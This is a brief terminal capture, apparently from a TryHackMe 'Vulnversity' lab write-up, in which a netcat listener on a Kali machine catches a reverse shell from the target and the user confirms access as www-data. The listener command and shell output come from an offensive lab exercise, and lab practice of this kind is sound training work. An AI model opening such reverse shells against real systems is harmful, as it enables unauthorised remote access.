 ┌──(isui㉿kali)-[~/TryHackMe/vulnversity]
└─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.21.16.176] from (UNKNOWN) [10.10.231.191] 34706
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 04:35:16 up  1:08,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$